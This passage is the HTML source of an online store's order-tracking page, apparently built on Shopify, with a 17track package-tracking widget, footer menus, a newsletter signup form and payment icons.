    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24954815774996__main" class="shopify-section section"><style data-shopify>.section-template--24954815774996__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24954815774996__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--24954815774996__main-padding">
  <h1 class="main-page-title page-title h0">
    Track order
  </h1>
  <div class="rte">
    <div style="text-align: center;">
<p class="p1">Thank you for shopping with us!</p>
<p class="p1"><span class="Apple-converted-space"> </span>To track your order, please use the Tracking number sent to you by email. Enter the details in the form below, and we'll provide you with real-time updates on your package's whereabouts.</p>
<header class="PageHeader">
<div class="SectionHeader SectionHeader--center"><strong><span></span></strong></div>
</header>
<div class="PageContent PageContent--narrow Rte">
<p> </p>
</div>
</div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;">
<input type="text" id="YQNum" maxlength="50"> <input type="button" value="TRACK" onclick="doTrack()">
</div>
<div id="YQContainer"></div>
<!--Script code can be put in the bottom of the page, wait until the page is loaded then execute.-->
<script type="text/javascript" src="//www.17track.net/externalcall.js"></script>
<script type="text/javascript">// <![CDATA[
function doTrack() {
    var num = document.getElementById("YQNum").value;
    if(num===""){
        alert("Enter your number."); 
        return;
    }
    YQV5.trackSingle({
        //Required, Specify the container ID of the carrier content.
        YQ_ContainerId:"YQContainer",
        //Optional, specify tracking result height, max height 800px, default is 560px.
        YQ_Height:560,
        //Optional, select carrier, default to auto identify.
        YQ_Fc:"0",
        //Optional, specify UI language, default language is automatically detected based on the browser settings.
        YQ_Lang:"en",
        //Required, specify the number needed to be tracked.
        YQ_Num:num
    });
}
// ]]></script>
<quillbot-extension-portal></quillbot-extension-portal>
  </div>
</div>


</section><section id="shopify-section-template--24954815774996__17483412553d9718d1" class="shopify-section section"><div class="page-width">
  
<!-- Failed to render app block "bixgrow_affiliate_page_Ck9rHM": app block path "shopify://apps/bixgrow-affiliate/blocks/page/b4f8e2e0-5ee6-49dd-b333-2e5542feb60a" does not exist -->
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24954816200980__section_divider_aUHKMD" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24954816200980__section_divider_aUHKMD {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24954816200980__section_divider_aUHKMD-top-padding {
    height: 0px;
  }
  .section-sections--24954816200980__section_divider_aUHKMD-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24954816200980__section_divider_aUHKMD-top-padding {
      height: 0px;
    }
    .section-sections--24954816200980__section_divider_aUHKMD-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--24954816200980__section_divider_aUHKMD.color-custom {
    --color-background: 85, 115, 183;
  }
  .bg-color-sections--24954816200980__section_divider_aUHKMD.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24954816200980__section_divider_aUHKMD-top-padding color-background-1 bg-color-sections--24954816200980__section_divider_aUHKMD always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24954816200980__section_divider_aUHKMD color-background-1 bg-color-sections--24954816200980__section_divider_aUHKMD always-display">
  <div class="section-divider__svg color-custom shape-color-sections--24954816200980__section_divider_aUHKMD">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 0 1440 250"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-sections--24954816200980__section_divider_aUHKMD-bottom-padding color-custom shape-color-sections--24954816200980__section_divider_aUHKMD always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24954816200980__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24954816200980__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24954816200980__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24954816200980__footer.color-custom {
    --color-background: 85, 115, 183;
    --gradient-background: #5573b7;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 85, 115, 183;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24954816200980__footer color-custom gradient section-sections--24954816200980__footer-padding animate-section animate--hidden" data-animations='' data-type='E9Dozh9xDdUhDU8bkBHpkRlwoZKdVIgsk0ryWIkUICw61JjEDvuTfgQ2EHTL5fcTXNx7CiGGEv31CJ9VZH4VqDdTjr6Vb/QSXYnYGJ1f7p2CohNX8WLOj8x9Fh5HoObifOUoX6Rb6xPeMgVI6TrYwXsIcpLtgC3lfwPzUo6lA+S6fD+VRkDv7UFn59P4cEZhwSKKpoPXKy02XKMV+d+uB/F6ROF7Ni6fPJ8frQ8w8I6SmmoHDaScIZf3vQXQJWKY/IVTbcsXLNTUDP38jby/+GAQssMV/GyEBmSp9dlJyoWQcIYwjDT+ar+oCVIm4EM4rTRrd6BtiRq+uvEV5AEP8EJuejnJCaF8ZqoyoBvdzXHifC8SK2U/JOzRcdcFaukCKB7Q+xTsUf+gTbxWBBkcbA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Help</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy-2"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy-2"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/blogs/infos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blogs
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_F6XkMe {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_F6XkMe {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_F6XkMe">Shop</h2><style>
                        .footer-block__details-content-link_list_F6XkMe .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_F6XkMe list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/collections/all-pd"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All Products
                            </a>
                          </li><li>
                            <a
                              href="https://affiliates.rslides.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become An Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-order"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24954816200980__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24954816200980__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=100077955332780" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/myrslides/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.fr/rslides1/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 